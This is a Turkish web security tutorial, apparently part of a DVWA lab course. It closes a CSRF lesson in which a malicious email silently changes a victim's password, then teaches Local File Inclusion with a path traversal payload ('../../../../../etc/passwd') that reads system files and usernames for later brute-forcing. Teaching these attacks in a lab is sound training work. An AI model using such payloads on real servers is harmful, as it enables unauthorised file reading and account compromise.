



Fakat Logout (çıkış) yaptığında, daha önce görüntülediği zararlı posta kurbanın zafiyete sahip web uygulamasındaki şifresini değiştirdiği için tekrar giriş yapamayacaktır.



*Kurban CSRF açığına sahip web sitesindeki hesabından çıkış yapar*





*tekrar giriş yapmak ister.*



Görüldüğü üzere giriş başarısızdır. Çünkü daha önce görüntülediği zararlı eposta onun kullanmakta olduğu uygulamadaki hesabının şifresini değiştirmiştir.



Eposta içeriğine gömülen kodda şifre "deneme" olarak değiştirilsin denmişti. Bu nedenle şifre olarak "password" yerine saldırganın belirlediği "deneme" girildiğinde



oturum açılabilecektir. Böylece CSRF zafiyeti yoluyla kurbanlara sessiz sedasız aksiyon aldırtılabilir.

# **DERS 8 - FİLE INCLUSİON (LOW LEVEL)**

Bu yazıda DVWA adlı web uygulamasının içerisinde bulunan bir sayfanın güvenlik zafiyetinden faydalanarak File Inclusion saldırısında bulunulacaktır.

## **Dersin Hedefi**

Hedef sunucunun hassas verilerini hedef sunucunun web sitesi üzerinden oku.

## **File Inclusion Nedir?**

File Inclusion, yani dosya dahil etme saldırısı saldırganın hedef web sitesine bir dosya dahil etmesine ya da hedef web sitesinin kendinde olan ama sunmadığı bir dosyayı görüntüleyebilmesine denir.

File Inclusion açıklığını kullanan iki tür saldırı vardır: Bunlardan birincisi Local File Inclusion diye adlandırılmaktadır, ikincisi ise Remote File Inclusion diye adlandırılmaktadır. Local File Inclusion saldırısı hedef sitenin barındığı sunucudaki ziyaretçilere sunulmamış dosyanın hedef site üzerinden görüntülenebilmesine denir. Remote File Inclusion saldırısı ise hedef siteye saldırganın kendi dosyasını (mesela shell dosyasını) görüntületmesine denir.

## **File Inclusion Nasıl Yapılır?**

Bu başlık iki ayrı alt başlıkla devam edecektir: Local File Inclusion ve Remote File Inclusion diye. Fakat önce DVWA'nın bize sunduğu sayfayı bir inceleyelim. Öncelikle DVWA'nın File Inclusion sayfasına geçiş yapın:



Ardından tarayıcınızın adres çubuğunda görüntülenen bulunduğunuz sayfanın linkine bakın:

#### *http://localhost/dvwa/vulnerabilities/fi/?page=include.php*

? işareti parametrelerin sıralanacağı kısmın başını ifade eder. = işareti parametreye değer atanacağını ifade eder. Yukarıdaki linkte bir tane parameter ve bir de onun değeri mevcuttur. Bu parametrenin ismi page, yani sayfadır. Değeri ise bir dosya ismidir.

Şimdi ekranın sunduğu [file1.php], [file2.php] ve [file3.php] linklerine sırayla tıklayalım ve linkteki değişimi ve içerikteki değişimi gözlemleyelim:

## [file1.php] 'e tıklandığında:

□ localhost/dvwa/vulnerabilities/fi/?page=file1.php



[file2.php] 'ye tıklandığında:



[file3.php] 'e tıklandığında:



Görüldüğü üzere page parametresi sırayla değişik 3 tane dosya ismi almaktadır ve aldığı değerlere göre içerik değiştirmektedir. Yani linkteki page parametresi içerik olarak yansıtılacak php dosyasını belirleyen bir dosya seçici olarak kullanılıyor. Bu seçim sonucunda mevcut sayfanın barındığı

## *http://localhost/dvwa/vulnerabilities/fi/*

dizinindeki bir dosya index.php'ye, yani hal-i hazırda görüntülüyor olduğumuz File Inclusion sayfasına dahil ediliyor. Bu mekanizmaya File Inclusion, yani Dosya Dahil Etme denmektedir. Bu gözlemler sonrası şimdi saldırı aşamasına geçelim.

#### **Local File Inclusion**

Yukarıda bahsedilen File Inclusion mekanizması üzerinden acaba Local File Inclusion saldırısı gerçekleştirebilir miyiz? Yani mesela linux sunucularında tutulan /etc dizini altındaki passwd gibi hassas bir dosyanın içeriğini sitenin linkindeki parametre değerini oynayarak sayfaya seçtirtip ekrana yansıtabilir miyiz? Eğer güvenlik önlemi alınmamışsa cevap evet.

Madem URL'nin parametresi sunucuda bulunan dosyaların isimlerini alıyor ve buna göre ilgili dosyanın içeriğini ekrana yansıtıyor. O zaman bunu sunucuda kullanıcı adlarının ve detaylarının tutulduğu dosyayı ekrana yansıtmak maksadıyla kullanmayı deneyelim. Bulunduğumuz dizin şudur (Linux üzerinde DVWA'yı çalıştırıyor olduğunuz varsayıldı):

#### /var/www/dvwa/vulnerabilities/fi/

Yukarıdaki dizin şu an görüntülüyor olduğumuz sayfanın dizinidir. Bizim hedefimiz /etc dizinindeki passwd dosyasına ulaşmaktır. Çıkmamız ve dallanmamız gereken yolları daha iyi kavrayabilmeniz için linux sistemlerin dosya hiyerarşisine bakalım.



Görüldüğü üzere Linux'ta etc klasörü var klasörünün bulunduğu dizindedir (havuzdadır). Dolayısıyla bizim bulunduğumuz

#### */var/www/dvwa/vulnerabilities/fi/*

dizininden var klasörüne geçebilmemiz için birkaç kez üst dizine çıkmamız gerekir. Yani var klasörüne varana kadar üst dizine çıkmalıyız:



Böylece anlarız ki 5 tane ../ komutundan kullanırsak var'ın yer aldığı havuza, yani kök dizine ulaşırız. Eğer görüntülüyor olduğunuz sayfanın linkindeki page parametresine değer olarak

## *../../../../../*

eklersek fi klasörünün içinden çıkıp taaa var klasörünün yer aldığı klasör havuzuna erişiriz. Sıradaki işlem var klasörünün sibling'I (kardeşi) olan etc klasörüne dallanmaktır. Bunun için /etc/ dizini eklenir ve sonrasında etc klasörü içerisinde barınan dosyanın ismi eklenir:

## *../../../../../etc/passwd*

#### Böylece

## *http://localhost/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd*

linkini enter'ladığımızda ekrana kullanıcı adı, kullanıcıların ait oldukları gruplar gibi bilgiler, yani passwd dosyasının içeriği yansıtılır. Aşağıda nasıl göründüğünü görebilirsiniz.



Böylece Local File Inclusion saldırısını gerçekleştirmiş olduk. Edinilen kullanıcı adları bir Brute Force ve Dictionary saldırılarında kullanılabilir ve böylelikle hedef web sitesinin sunucusuna sızılabilir.

Local File Inclusion (LFI) açığı ile başka kritik dosyalar da okunabilir. Mesela log dosyaları: access.log , error.log gibi. İş tamamen hedef sistemin klasör yapısını bilmeye bakıyor. Klasör yapısını ezberlemeye çalışmayın. Gerçi bu tip şeylerle meşgul oldukça bu ezber kendiliğinden geliyor ama en basitinden bilgisayarınızda bir linux sistemi açıp dilediğiniz kritik dosyayı sisteme CTRL+F ile arattırabilirsiniz. Böylece bulduğunuz dizini bu dersin URL'sindeki parametreye değer olarak koyup seçtiğiniz dosyanın içeriğini ekrana yansıttırabilirsiniz.

